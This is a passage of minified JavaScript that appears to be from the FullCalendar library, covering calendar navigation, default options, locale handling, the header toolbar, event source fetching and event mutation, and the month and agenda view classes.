function prev(){date=currentView.computePrevDate(date);renderView()}
function next(){date=currentView.computeNextDate(date);renderView()}
function prevYear(){date.add(-1,'years');renderView()}
function nextYear(){date.add(1,'years');renderView()}
function today(){date=t.getNow();renderView()}
function gotoDate(zonedDateInput){date=t.moment(zonedDateInput).stripZone();renderView()}
function incrementDate(delta){date.add(moment.duration(delta));renderView()}
function zoomTo(newDate,viewType){var spec;viewType=viewType||'day';spec=t.getViewSpec(viewType)||t.getUnitViewSpec(viewType);date=newDate.clone();renderView(spec?spec.type:null)}
function getDate(){return t.applyTimezone(date)};t.freezeContentHeight=freezeContentHeight;t.unfreezeContentHeight=unfreezeContentHeight
function freezeContentHeight(){content.css({width:'100%',height:content.height(),overflow:'hidden'})}
function unfreezeContentHeight(){content.css({width:'',height:'',overflow:''})}
function getCalendar(){return t}
function getView(){return currentView}
function option(name,value){if(value===undefined)return options[name];if(name=='height'||name=='contentHeight'||name=='aspectRatio'){options[name]=value;updateSize(true)}}
function trigger(name,thisObj){var args=Array.prototype.slice.call(arguments,2);thisObj=thisObj||_element;this.triggerWith(name,thisObj,args);if(options[name])return options[name].apply(thisObj,args)};t.initialize()};Calendar.defaults={titleRangeSeparator:' \u2013 ',monthYearFormat:'MMMM YYYY',defaultTimedEventDuration:'02:00:00',defaultAllDayEventDuration:{days:1},forceEventDuration:false,nextDayThreshold:'09:00:00',defaultView:'month',aspectRatio:1.35,header:{left:'title',center:'',right:'today prev,next'},weekends:true,weekNumbers:false,weekNumberTitle:'W',weekNumberCalculation:'local',scrollTime:'06:00:00',lazyFetching:true,startParam:'start',endParam:'end',timezoneParam:'timezone',timezone:false,isRTL:false,buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next year",year:'year',today:'today',month:'month',week:'week',day:'day'},buttonIcons:{prev:'left-single-arrow',next:'right-single-arrow',prevYear:'left-double-arrow',nextYear:'right-double-arrow'},theme:false,themeButtonIcons:{prev:'circle-triangle-w',next:'circle-triangle-e',prevYear:'seek-prev',nextYear:'seek-next'},dragOpacity:.75,dragRevertDuration:500,dragScroll:true,unselectAuto:true,dropAccept:'*',eventOrder:'title',eventLimit:false,eventLimitText:'more',eventLimitClick:'popover',dayPopoverFormat:'LL',handleWindowResize:true,windowResizeDelay:200,longPressDelay:1e3};Calendar.englishDefaults={dayPopoverFormat:'dddd, MMMM D'};Calendar.rtlDefaults={header:{left:'next,prev today',center:'',right:'title'},buttonIcons:{prev:'right-single-arrow',next:'left-single-arrow',prevYear:'right-double-arrow',nextYear:'left-double-arrow'},themeButtonIcons:{prev:'circle-triangle-e',next:'circle-triangle-w',nextYear:'seek-prev',prevYear:'seek-next'}};var langOptionHash=FC.langs={};FC.datepickerLang=function(langCode,dpLangCode,dpOptions){var fcOptions=langOptionHash[langCode]||(langOptionHash[langCode]={});fcOptions.isRTL=dpOptions.isRTL;fcOptions.weekNumberTitle=dpOptions.weekHeader;$.each(dpComputableOptions,function(name,func){fcOptions[name]=func(dpOptions)});if($.datepicker){$.datepicker.regional[dpLangCode]=$.datepicker.regional[langCode]=dpOptions;$.datepicker.regional.en=$.datepicker.regional[''];$.datepicker.setDefaults(dpOptions)}};FC.lang=function(langCode,newFcOptions){var fcOptions,momOptions;fcOptions=langOptionHash[langCode]||(langOptionHash[langCode]={});if(newFcOptions)fcOptions=langOptionHash[langCode]=mergeOptions([fcOptions,newFcOptions]);momOptions=getMomentLocaleData(langCode);$.each(momComputableOptions,function(name,func){if(fcOptions[name]==null)fcOptions[name]=func(momOptions,fcOptions)});Calendar.defaults.lang=langCode};var dpComputableOptions={buttonText:function(dpOptions){return{prev:stripHtmlEntities(dpOptions.prevText),next:stripHtmlEntities(dpOptions.nextText),today:stripHtmlEntities(dpOptions.currentText)}},monthYearFormat:function(dpOptions){return dpOptions.showMonthAfterYear?'YYYY['+dpOptions.yearSuffix+'] MMMM':'MMMM YYYY['+dpOptions.yearSuffix+']'}},momComputableOptions={dayOfMonthFormat:function(momOptions,fcOptions){var format=momOptions.longDateFormat('l');format=format.replace(/^Y+[^\w\s]*|[^\w\s]*Y+$/g,'');if(fcOptions.isRTL){format+=' ddd'}else format='ddd '+format;return format},mediumTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(/\s*a$/i,'a')},smallTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','(:mm)').replace(/(\Wmm)$/,'($1)').replace(/\s*a$/i,'a')},extraSmallTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','(:mm)').replace(/(\Wmm)$/,'($1)').replace(/\s*a$/i,'t')},hourFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(':mm','').replace(/(\Wmm)$/,'').replace(/\s*a$/i,'a')},noMeridiemTimeFormat:function(momOptions){return momOptions.longDateFormat('LT').replace(/\s*a$/i,'')}},instanceComputableOptions={smallDayDateFormat:function(options){return options.isRTL?'D dd':'dd D'},weekFormat:function(options){return options.isRTL?'w[ '+options.weekNumberTitle+']':'['+options.weekNumberTitle+' ]w'},smallWeekFormat:function(options){return options.isRTL?'w['+options.weekNumberTitle+']':'['+options.weekNumberTitle+']w'}}
function populateInstanceComputableOptions(options){$.each(instanceComputableOptions,function(name,func){if(options[name]==null)options[name]=func(options)})}
function getMomentLocaleData(langCode){var func=moment.localeData||moment.langData;return func.call(moment,langCode)||func.call(moment,'en')};FC.lang('en',Calendar.englishDefaults)
function Header(calendar,options){var t=this;t.render=render;t.removeElement=removeElement;t.updateTitle=updateTitle;t.activateButton=activateButton;t.deactivateButton=deactivateButton;t.disableButton=disableButton;t.enableButton=enableButton;t.getViewsWithButtons=getViewsWithButtons;var el=$(),viewsWithButtons=[],tm
function render(){var sections=options.header;tm=options.theme?'ui':'fc';if(sections){el=$("<div class='fc-toolbar'/>").append(renderSection('left')).append(renderSection('right')).append(renderSection('center')).append('<div class="fc-clear"/>');return el}}
function removeElement(){el.remove();el=$()}
function renderSection(position){var sectionEl=$('<div class="fc-'+position+'"/>'),buttonStr=options.header[position];if(buttonStr)$.each(buttonStr.split(' '),function(i){var groupChildren=$(),isOnlyButtons=true,groupEl;$.each(this.split(','),function(j,buttonName){var customButtonProps,viewSpec,buttonClick,overrideText,defaultText,themeIcon,normalIcon,innerHtml,classes,button;if(buttonName=='title'){groupChildren=groupChildren.add($('<h2>&nbsp;</h2>'));isOnlyButtons=false}else{if((customButtonProps=(calendar.options.customButtons||{})[buttonName])){buttonClick=function(ev){if(customButtonProps.click)customButtonProps.click.call(button[0],ev)};overrideText='';defaultText=customButtonProps.text}else if((viewSpec=calendar.getViewSpec(buttonName))){buttonClick=function(){calendar.changeView(buttonName)};viewsWithButtons.push(buttonName);overrideText=viewSpec.buttonTextOverride;defaultText=viewSpec.buttonTextDefault}else if(calendar[buttonName]){buttonClick=function(){calendar[buttonName]()};overrideText=(calendar.overrides.buttonText||{})[buttonName];defaultText=options.buttonText[buttonName]};if(buttonClick){themeIcon=customButtonProps?customButtonProps.themeIcon:options.themeButtonIcons[buttonName];normalIcon=customButtonProps?customButtonProps.icon:options.buttonIcons[buttonName];if(overrideText){innerHtml=htmlEscape(overrideText)}else if(themeIcon&&options.theme){innerHtml="<span class='ui-icon ui-icon-"+themeIcon+"'></span>"}else if(normalIcon&&!options.theme){innerHtml="<span class='fc-icon fc-icon-"+normalIcon+"'></span>"}else innerHtml=htmlEscape(defaultText);classes=['fc-'+buttonName+'-button',tm+'-button',tm+'-state-default'];button=$('<button type="button" class="'+classes.join(' ')+'">'+innerHtml+'</button>').click(function(ev){if(!button.hasClass(tm+'-state-disabled')){buttonClick(ev);if(button.hasClass(tm+'-state-active')||button.hasClass(tm+'-state-disabled'))button.removeClass(tm+'-state-hover')}}).mousedown(function(){button.not('.'+tm+'-state-active').not('.'+tm+'-state-disabled').addClass(tm+'-state-down')}).mouseup(function(){button.removeClass(tm+'-state-down')}).hover(function(){button.not('.'+tm+'-state-active').not('.'+tm+'-state-disabled').addClass(tm+'-state-hover')},function(){button.removeClass(tm+'-state-hover').removeClass(tm+'-state-down')});groupChildren=groupChildren.add(button)}}});if(isOnlyButtons)groupChildren.first().addClass(tm+'-corner-left').end().last().addClass(tm+'-corner-right').end();if(groupChildren.length>1){groupEl=$('<div/>');if(isOnlyButtons)groupEl.addClass('fc-button-group');groupEl.append(groupChildren);sectionEl.append(groupEl)}else sectionEl.append(groupChildren)});return sectionEl}
function updateTitle(text){el.find('h2').text(text)}
function activateButton(buttonName){el.find('.fc-'+buttonName+'-button').addClass(tm+'-state-active')}
function deactivateButton(buttonName){el.find('.fc-'+buttonName+'-button').removeClass(tm+'-state-active')}
function disableButton(buttonName){el.find('.fc-'+buttonName+'-button').prop('disabled',true).addClass(tm+'-state-disabled')}
function enableButton(buttonName){el.find('.fc-'+buttonName+'-button').prop('disabled',false).removeClass(tm+'-state-disabled')}
function getViewsWithButtons(){return viewsWithButtons}};FC.sourceNormalizers=[];FC.sourceFetchers=[];var ajaxDefaults={dataType:'json',cache:false},eventGUID=1
function EventManager(options){var t=this;t.isFetchNeeded=isFetchNeeded;t.fetchEvents=fetchEvents;t.fetchEventSources=fetchEventSources;t.getEventSources=getEventSources;t.getEventSourceById=getEventSourceById;t.getEventSourcesByMatchArray=getEventSourcesByMatchArray;t.getEventSourcesByMatch=getEventSourcesByMatch;t.addEventSource=addEventSource;t.removeEventSource=removeEventSource;t.removeEventSources=removeEventSources;t.updateEvent=updateEvent;t.renderEvent=renderEvent;t.removeEvents=removeEvents;t.clientEvents=clientEvents;t.mutateEvent=mutateEvent;t.normalizeEventDates=normalizeEventDates;t.normalizeEventTimes=normalizeEventTimes;var reportEvents=t.reportEvents,stickySource={events:[]},sources=[stickySource],rangeStart,rangeEnd,pendingSourceCnt=0,cache=[];$.each((options.events?[options.events]:[]).concat(options.eventSources||[]),function(i,sourceInput){var source=buildEventSource(sourceInput);if(source)sources.push(source)})
function isFetchNeeded(start,end){return!rangeStart||start<rangeStart||end>rangeEnd}
function fetchEvents(start,end){rangeStart=start;rangeEnd=end;fetchEventSources(sources,'reset')}
function fetchEventSources(specificSources,specialFetchType){var i,source;if(specialFetchType==='reset'){cache=[]}else if(specialFetchType!=='add')cache=excludeEventsBySources(cache,specificSources);for(i=0;i<specificSources.length;i++){source=specificSources[i];if(source._status!=='pending')pendingSourceCnt++;source._fetchId=(source._fetchId||0)+1;source._status='pending'};for(i=0;i<specificSources.length;i++){source=specificSources[i];tryFetchEventSource(source,source._fetchId)}}
function tryFetchEventSource(source,fetchId){_fetchEventSource(source,function(eventInputs){var isArraySource=$.isArray(source.events),i,eventInput,abstractEvent;if(fetchId===source._fetchId&&source._status!=='rejected'){source._status='resolved';if(eventInputs)for(i=0;i<eventInputs.length;i++){eventInput=eventInputs[i];if(isArraySource){abstractEvent=eventInput}else abstractEvent=buildEventFromInput(eventInput,source);if(abstractEvent)cache.push.apply(cache,expandEvent(abstractEvent))};decrementPendingSourceCnt()}})}
function rejectEventSource(source){var wasPending=source._status==='pending';source._status='rejected';if(wasPending)decrementPendingSourceCnt()}
function decrementPendingSourceCnt(){pendingSourceCnt--;if(!pendingSourceCnt)reportEvents(cache)}
function _fetchEventSource(source,callback){var i,fetchers=FC.sourceFetchers,res;for(i=0;i<fetchers.length;i++){res=fetchers[i].call(t,source,rangeStart.clone(),rangeEnd.clone(),options.timezone,callback);if(res===true){return}else if(typeof res=='object'){_fetchEventSource(res,callback);return}};var events=source.events;if(events){if($.isFunction(events)){t.pushLoading();events.call(t,rangeStart.clone(),rangeEnd.clone(),options.timezone,function(events){callback(events);t.popLoading()})}else if($.isArray(events)){callback(events)}else callback()}else{var url=source.url;if(url){var success=source.success,error=source.error,complete=source.complete,customData;if($.isFunction(source.data)){customData=source.data()}else customData=source.data;var data=$.extend({},customData||{}),startParam=firstDefined(source.startParam,options.startParam),endParam=firstDefined(source.endParam,options.endParam),timezoneParam=firstDefined(source.timezoneParam,options.timezoneParam);if(startParam)data[startParam]=rangeStart.format();if(endParam)data[endParam]=rangeEnd.format();if(options.timezone&&options.timezone!='local')data[timezoneParam]=options.timezone;t.pushLoading();$.ajax($.extend({},ajaxDefaults,source,{data:data,success:function(events){events=events||[];var res=applyAll(success,this,arguments);if($.isArray(res))events=res;callback(events)},error:function(){applyAll(error,this,arguments);callback()},complete:function(){applyAll(complete,this,arguments);t.popLoading()}}))}else callback()}}
function addEventSource(sourceInput){var source=buildEventSource(sourceInput);if(source){sources.push(source);fetchEventSources([source],'add')}}
function buildEventSource(sourceInput){var normalizers=FC.sourceNormalizers,source,i;if($.isFunction(sourceInput)||$.isArray(sourceInput)){source={events:sourceInput}}else if(typeof sourceInput==='string'){source={url:sourceInput}}else if(typeof sourceInput==='object')source=$.extend({},sourceInput);if(source){if(source.className){if(typeof source.className==='string')source.className=source.className.split(/\s+/)}else source.className=[];if($.isArray(source.events)){source.origArray=source.events;source.events=$.map(source.events,function(eventInput){return buildEventFromInput(eventInput,source)})};for(i=0;i<normalizers.length;i++)normalizers[i].call(t,source);return source}}
function removeEventSource(matchInput){removeSpecificEventSources(getEventSourcesByMatch(matchInput))}
function removeEventSources(matchInputs){if(matchInputs==null){removeSpecificEventSources(sources,true)}else removeSpecificEventSources(getEventSourcesByMatchArray(matchInputs))}
function removeSpecificEventSources(targetSources,isAll){var i;for(i=0;i<targetSources.length;i++)rejectEventSource(targetSources[i]);if(isAll){sources=[];cache=[]}else{sources=$.grep(sources,function(source){for(i=0;i<targetSources.length;i++)if(source===targetSources[i])return false;return true});cache=excludeEventsBySources(cache,targetSources)};reportEvents(cache)}
function getEventSources(){return sources.slice(1)}
function getEventSourceById(id){return $.grep(sources,function(source){return source.id&&source.id===id})[0]}
function getEventSourcesByMatchArray(matchInputs){if(!matchInputs){matchInputs=[]}else if(!$.isArray(matchInputs))matchInputs=[matchInputs];var matchingSources=[],i;for(i=0;i<matchInputs.length;i++)matchingSources.push.apply(matchingSources,getEventSourcesByMatch(matchInputs[i]));return matchingSources}
function getEventSourcesByMatch(matchInput){var i,source;for(i=0;i<sources.length;i++){source=sources[i];if(source===matchInput)return[source]};source=getEventSourceById(matchInput);if(source)return[source];return $.grep(sources,function(source){return isSourcesEquivalent(matchInput,source)})}
function isSourcesEquivalent(source1,source2){return source1&&source2&&getSourcePrimitive(source1)==getSourcePrimitive(source2)}
function getSourcePrimitive(source){return((typeof source==='object')?(source.origArray||source.googleCalendarId||source.url||source.events):null)||source}
function excludeEventsBySources(specificEvents,specificSources){return $.grep(specificEvents,function(event){for(var i=0;i<specificSources.length;i++)if(event.source===specificSources[i])return false;return true})}
function updateEvent(event){event.start=t.moment(event.start);if(event.end){event.end=t.moment(event.end)}else event.end=null;mutateEvent(event,getMiscEventProps(event));reportEvents(cache)}
function getMiscEventProps(event){var props={};$.each(event,function(name,val){if(isMiscEventPropName(name))if(val!==undefined&&isAtomic(val))props[name]=val});return props}
function isMiscEventPropName(name){return!/^_|^(id|allDay|start|end)$/.test(name)}
function renderEvent(eventInput,stick){var abstractEvent=buildEventFromInput(eventInput),events,i,event;if(abstractEvent){events=expandEvent(abstractEvent);for(i=0;i<events.length;i++){event=events[i];if(!event.source){if(stick){stickySource.events.push(event);event.source=stickySource};cache.push(event)}};reportEvents(cache);return events};return[]}
function removeEvents(filter){var eventID,i;if(filter==null){filter=function(){return true}}else if(!$.isFunction(filter)){eventID=filter+'';filter=function(event){return event._id==eventID}};cache=$.grep(cache,filter,true);for(i=0;i<sources.length;i++)if($.isArray(sources[i].events))sources[i].events=$.grep(sources[i].events,filter,true);reportEvents(cache)}
function clientEvents(filter){if($.isFunction(filter)){return $.grep(cache,filter)}else if(filter!=null){filter+='';return $.grep(cache,function(e){return e._id==filter})};return cache}
function buildEventFromInput(input,source){var out={},start,end,allDay;if(options.eventDataTransform)input=options.eventDataTransform(input);if(source&&source.eventDataTransform)input=source.eventDataTransform(input);$.extend(out,input);if(source)out.source=source;out._id=input._id||(input.id===undefined?'_fc'+ eventGUID++:input.id+'');if(input.className){if(typeof input.className=='string'){out.className=input.className.split(/\s+/)}else out.className=input.className}else out.className=[];start=input.start||input.date;end=input.end;if(isTimeString(start))start=moment.duration(start);if(isTimeString(end))end=moment.duration(end);if(input.dow||moment.isDuration(start)||moment.isDuration(end)){out.start=start?moment.duration(start):null;out.end=end?moment.duration(end):null;out._recurring=true}else{if(start){start=t.moment(start);if(!start.isValid())return false};if(end){end=t.moment(end);if(!end.isValid())end=null};allDay=input.allDay;if(allDay===undefined)allDay=firstDefined(source?source.allDayDefault:undefined,options.allDayDefault);assignDatesToEvent(start,end,allDay,out)};t.normalizeEvent(out);return out}
function assignDatesToEvent(start,end,allDay,event){event.start=start;event.end=end;event.allDay=allDay;normalizeEventDates(event);backupEventDates(event)}
function normalizeEventDates(eventProps){normalizeEventTimes(eventProps);if(eventProps.end&&!eventProps.end.isAfter(eventProps.start))eventProps.end=null;if(!eventProps.end)if(options.forceEventDuration){eventProps.end=t.getDefaultEventEnd(eventProps.allDay,eventProps.start)}else eventProps.end=null}
function normalizeEventTimes(eventProps){if(eventProps.allDay==null)eventProps.allDay=!(eventProps.start.hasTime()||(eventProps.end&&eventProps.end.hasTime()));if(eventProps.allDay){eventProps.start.stripTime();if(eventProps.end)eventProps.end.stripTime()}else{if(!eventProps.start.hasTime())eventProps.start=t.applyTimezone(eventProps.start.time(0));if(eventProps.end&&!eventProps.end.hasTime())eventProps.end=t.applyTimezone(eventProps.end.time(0))}}
function expandEvent(abstractEvent,_rangeStart,_rangeEnd){var events=[],dowHash,dow,i,date,startTime,endTime,start,end,event;_rangeStart=_rangeStart||rangeStart;_rangeEnd=_rangeEnd||rangeEnd;if(abstractEvent)if(abstractEvent._recurring){if((dow=abstractEvent.dow)){dowHash={};for(i=0;i<dow.length;i++)dowHash[dow[i]]=true};date=_rangeStart.clone().stripTime();while(date.isBefore(_rangeEnd)){if(!dowHash||dowHash[date.day()]){startTime=abstractEvent.start;endTime=abstractEvent.end;start=date.clone();end=null;if(startTime)start=start.time(startTime);if(endTime)end=date.clone().time(endTime);event=$.extend({},abstractEvent);assignDatesToEvent(start,end,!startTime&&!endTime,event);events.push(event)};date.add(1,'days')}}else events.push(abstractEvent);return events}
function mutateEvent(event,newProps,largeUnit){var miscProps={},oldProps,clearEnd,startDelta,endDelta,durationDelta,undoFunc
function diffDates(date1,date0){if(largeUnit){return diffByUnit(date1,date0,largeUnit)}else if(newProps.allDay){return diffDay(date1,date0)}else return diffDayTime(date1,date0)};newProps=newProps||{};if(!newProps.start)newProps.start=event.start.clone();if(newProps.end===undefined)newProps.end=event.end?event.end.clone():null;if(newProps.allDay==null)newProps.allDay=event.allDay;normalizeEventDates(newProps);oldProps={start:event._start.clone(),end:event._end?event._end.clone():t.getDefaultEventEnd(event._allDay,event._start),allDay:newProps.allDay};normalizeEventDates(oldProps);clearEnd=event._end!==null&&newProps.end===null;startDelta=diffDates(newProps.start,oldProps.start);if(newProps.end){endDelta=diffDates(newProps.end,oldProps.end);durationDelta=endDelta.subtract(startDelta)}else durationDelta=null;$.each(newProps,function(name,val){if(isMiscEventPropName(name))if(val!==undefined)miscProps[name]=val});undoFunc=mutateEvents(clientEvents(event._id),clearEnd,newProps.allDay,startDelta,durationDelta,miscProps);return{dateDelta:startDelta,durationDelta:durationDelta,undo:undoFunc}}
function mutateEvents(events,clearEnd,allDay,dateDelta,durationDelta,miscProps){var isAmbigTimezone=t.getIsAmbigTimezone(),undoFunctions=[];if(dateDelta&&!dateDelta.valueOf())dateDelta=null;if(durationDelta&&!durationDelta.valueOf())durationDelta=null;$.each(events,function(i,event){var oldProps,newProps;oldProps={start:event.start.clone(),end:event.end?event.end.clone():null,allDay:event.allDay};$.each(miscProps,function(name){oldProps[name]=event[name]});newProps={start:event._start,end:event._end,allDay:allDay};normalizeEventDates(newProps);if(clearEnd){newProps.end=null}else if(durationDelta&&!newProps.end)newProps.end=t.getDefaultEventEnd(newProps.allDay,newProps.start);if(dateDelta){newProps.start.add(dateDelta);if(newProps.end)newProps.end.add(dateDelta)};if(durationDelta)newProps.end.add(durationDelta);if(isAmbigTimezone&&!newProps.allDay&&(dateDelta||durationDelta)){newProps.start.stripZone();if(newProps.end)newProps.end.stripZone()};$.extend(event,miscProps,newProps);backupEventDates(event);undoFunctions.push(function(){$.extend(event,oldProps);backupEventDates(event)})});return function(){for(var i=0;i<undoFunctions.length;i++)undoFunctions[i]()}};t.getBusinessHoursEvents=getBusinessHoursEvents
function getBusinessHoursEvents(wholeDay){var optionVal=options.businessHours,defaultVal={className:'fc-nonbusiness',start:'09:00',end:'17:00',dow:[1,2,3,4,5],rendering:'inverse-background'},view=t.getView(),eventInput;if(optionVal)eventInput=$.extend({},defaultVal,typeof optionVal==='object'?optionVal:{});if(eventInput){if(wholeDay){eventInput.start=null;eventInput.end=null};return expandEvent(buildEventFromInput(eventInput),view.start,view.end)};return[]};t.isEventSpanAllowed=isEventSpanAllowed;t.isExternalSpanAllowed=isExternalSpanAllowed;t.isSelectionSpanAllowed=isSelectionSpanAllowed
function isEventSpanAllowed(span,event){var source=event.source||{},constraint=firstDefined(event.constraint,source.constraint,options.eventConstraint),overlap=firstDefined(event.overlap,source.overlap,options.eventOverlap);return isSpanAllowed(span,constraint,overlap,event)}
function isExternalSpanAllowed(eventSpan,eventLocation,eventProps){var eventInput,event;if(eventProps){eventInput=$.extend({},eventProps,eventLocation);event=expandEvent(buildEventFromInput(eventInput))[0]};if(event){return isEventSpanAllowed(eventSpan,event)}else return isSelectionSpanAllowed(eventSpan)}
function isSelectionSpanAllowed(span){return isSpanAllowed(span,options.selectConstraint,options.selectOverlap)}
function isSpanAllowed(span,constraint,overlap,event){var constraintEvents,anyContainment,peerEvents,i,peerEvent,peerOverlap;if(constraint!=null){constraintEvents=constraintToEvents(constraint);anyContainment=false;for(i=0;i<constraintEvents.length;i++)if(eventContainsRange(constraintEvents[i],span)){anyContainment=true;break};if(!anyContainment)return false};peerEvents=t.getPeerEvents(span,event);for(i=0;i<peerEvents.length;i++){peerEvent=peerEvents[i];if(eventIntersectsRange(peerEvent,span)){if(overlap===false){return false}else if(typeof overlap==='function'&&!overlap(peerEvent,event))return false;if(event){peerOverlap=firstDefined(peerEvent.overlap,(peerEvent.source||{}).overlap);if(peerOverlap===false)return false;if(typeof peerOverlap==='function'&&!peerOverlap(event,peerEvent))return false}}};return true}
function constraintToEvents(constraintInput){if(constraintInput==='businessHours')return getBusinessHoursEvents();if(typeof constraintInput==='object')return expandEvent(buildEventFromInput(constraintInput));return clientEvents(constraintInput)}
function eventContainsRange(event,range){var eventStart=event.start.clone().stripZone(),eventEnd=t.getEventEnd(event).stripZone();return range.start>=eventStart&&range.end<=eventEnd}
function eventIntersectsRange(event,range){var eventStart=event.start.clone().stripZone(),eventEnd=t.getEventEnd(event).stripZone();return range.start<eventEnd&&range.end>eventStart};t.getEventCache=function(){return cache}};Calendar.prototype.normalizeEvent=function(event){};Calendar.prototype.getPeerEvents=function(span,event){var cache=this.getEventCache(),peerEvents=[],i,otherEvent;for(i=0;i<cache.length;i++){otherEvent=cache[i];if(!event||event._id!==otherEvent._id)peerEvents.push(otherEvent)};return peerEvents}
function backupEventDates(event){event._allDay=event.allDay;event._start=event.start.clone();event._end=event.end?event.end.clone():null};var BasicView=FC.BasicView=View.extend({scroller:null,dayGridClass:DayGrid,dayGrid:null,dayNumbersVisible:false,weekNumbersVisible:false,weekNumberWidth:null,headContainerEl:null,headRowEl:null,initialize:function(){this.dayGrid=this.instantiateDayGrid();this.scroller=new Scroller({overflowX:'hidden',overflowY:'auto'})},instantiateDayGrid:function(){var subclass=this.dayGridClass.extend(basicDayGridMethods);return new subclass(this)},setRange:function(range){View.prototype.setRange.call(this,range);this.dayGrid.breakOnWeeks=/year|month|week/.test(this.intervalUnit);this.dayGrid.setRange(range)},computeRange:function(date){var range=View.prototype.computeRange.call(this,date);if(/year|month/.test(range.intervalUnit)){range.start.startOf('week');range.start=this.skipHiddenDays(range.start);if(range.end.weekday()){range.end.add(1,'week').startOf('week');range.end=this.skipHiddenDays(range.end,-1,true)}};return range},renderDates:function(){this.dayNumbersVisible=this.dayGrid.rowCnt>1;this.weekNumbersVisible=this.opt('weekNumbers');this.dayGrid.numbersVisible=this.dayNumbersVisible||this.weekNumbersVisible;this.el.addClass('fc-basic-view').html(this.renderSkeletonHtml());this.renderHead();this.scroller.render();var dayGridContainerEl=this.scroller.el.addClass('fc-day-grid-container'),dayGridEl=$('<div class="fc-day-grid" />').appendTo(dayGridContainerEl);this.el.find('.fc-body > tr > td').append(dayGridContainerEl);this.dayGrid.setElement(dayGridEl);this.dayGrid.renderDates(this.hasRigidRows())},renderHead:function(){this.headContainerEl=this.el.find('.fc-head-container').html(this.dayGrid.renderHeadHtml());this.headRowEl=this.headContainerEl.find('.fc-row')},unrenderDates:function(){this.dayGrid.unrenderDates();this.dayGrid.removeElement();this.scroller.destroy()},renderBusinessHours:function(){this.dayGrid.renderBusinessHours()},renderSkeletonHtml:function(){return'<table><thead class="fc-head"><tr><td class="fc-head-container '+this.widgetHeaderClass+'"></td></tr></thead><tbody class="fc-body"><tr><td class="'+this.widgetContentClass+'"></td></tr></tbody></table>'},weekNumberStyleAttr:function(){if(this.weekNumberWidth!==null)return'style="width:'+this.weekNumberWidth+'px"';return''},hasRigidRows:function(){var eventLimit=this.opt('eventLimit');return eventLimit&&typeof eventLimit!=='number'},updateWidth:function(){if(this.weekNumbersVisible)this.weekNumberWidth=matchCellWidths(this.el.find('.fc-week-number'))},setHeight:function(totalHeight,isAuto){var eventLimit=this.opt('eventLimit'),scrollerHeight,scrollbarWidths;this.scroller.clear();uncompensateScroll(this.headRowEl);this.dayGrid.removeSegPopover();if(eventLimit&&typeof eventLimit==='number')this.dayGrid.limitRows(eventLimit);scrollerHeight=this.computeScrollerHeight(totalHeight);this.setGridHeight(scrollerHeight,isAuto);if(eventLimit&&typeof eventLimit!=='number')this.dayGrid.limitRows(eventLimit);if(!isAuto){this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){compensateScroll(this.headRowEl,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)};this.scroller.lockOverflow(scrollbarWidths)}},computeScrollerHeight:function(totalHeight){return totalHeight-subtractInnerElHeight(this.el,this.scroller.el)},setGridHeight:function(height,isAuto){if(isAuto){undistributeHeight(this.dayGrid.rowEls)}else distributeHeight(this.dayGrid.rowEls,height,true)},queryScroll:function(){return this.scroller.getScrollTop()},setScroll:function(top){this.scroller.setScrollTop(top)},prepareHits:function(){this.dayGrid.prepareHits()},releaseHits:function(){this.dayGrid.releaseHits()},queryHit:function(left,top){return this.dayGrid.queryHit(left,top)},getHitSpan:function(hit){return this.dayGrid.getHitSpan(hit)},getHitEl:function(hit){return this.dayGrid.getHitEl(hit)},renderEvents:function(events){this.dayGrid.renderEvents(events);this.updateHeight()},getEventSegs:function(){return this.dayGrid.getEventSegs()},unrenderEvents:function(){this.dayGrid.unrenderEvents()},renderDrag:function(dropLocation,seg){return this.dayGrid.renderDrag(dropLocation,seg)},unrenderDrag:function(){this.dayGrid.unrenderDrag()},renderSelection:function(span){this.dayGrid.renderSelection(span)},unrenderSelection:function(){this.dayGrid.unrenderSelection()}}),basicDayGridMethods={renderHeadIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<th class="fc-week-number '+view.widgetHeaderClass+'" '+view.weekNumberStyleAttr()+'><span>'+htmlEscape(view.opt('weekNumberTitle'))+'</span></th>';return''},renderNumberIntroHtml:function(row){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+'><span>'+this.getCellDate(row,0).format('w')+'</span></td>';return''},renderBgIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number '+view.widgetContentClass+'" '+view.weekNumberStyleAttr()+'></td>';return''},renderIntroHtml:function(){var view=this.view;if(view.weekNumbersVisible)return'<td class="fc-week-number" '+view.weekNumberStyleAttr()+'></td>';return''}},MonthView=FC.MonthView=BasicView.extend({computeRange:function(date){var range=BasicView.prototype.computeRange.call(this,date),rowCnt;if(this.isFixedWeeks()){rowCnt=Math.ceil(range.end.diff(range.start,'weeks',true));range.end.add(6-rowCnt,'weeks')};return range},setGridHeight:function(height,isAuto){isAuto=isAuto||this.opt('weekMode')==='variable';if(isAuto)height*=this.rowCnt/6;distributeHeight(this.dayGrid.rowEls,height,!isAuto)},isFixedWeeks:function(){var weekMode=this.opt('weekMode');if(weekMode)return weekMode==='fixed';return this.opt('fixedWeekCount')}});fcViews.basic={'class':BasicView};fcViews.basicDay={type:'basic',duration:{days:1}};fcViews.basicWeek={type:'basic',duration:{weeks:1}};fcViews.month={'class':MonthView,duration:{months:1},defaults:{fixedWeekCount:true}};var AgendaView=FC.AgendaView=View.extend({scroller:null,timeGridClass:TimeGrid,timeGrid:null,dayGridClass:DayGrid,dayGrid:null,axisWidth:null,headContainerEl:null,noScrollRowEls:null,bottomRuleEl:null,initialize:function(){this.timeGrid=this.instantiateTimeGrid();if(this.opt('allDaySlot'))this.dayGrid=this.instantiateDayGrid();this.scroller=new Scroller({overflowX:'hidden',overflowY:'auto'})},instantiateTimeGrid:function(){var subclass=this.timeGridClass.extend(agendaTimeGridMethods);return new subclass(this)},instantiateDayGrid:function(){var subclass=this.dayGridClass.extend(agendaDayGridMethods);return new 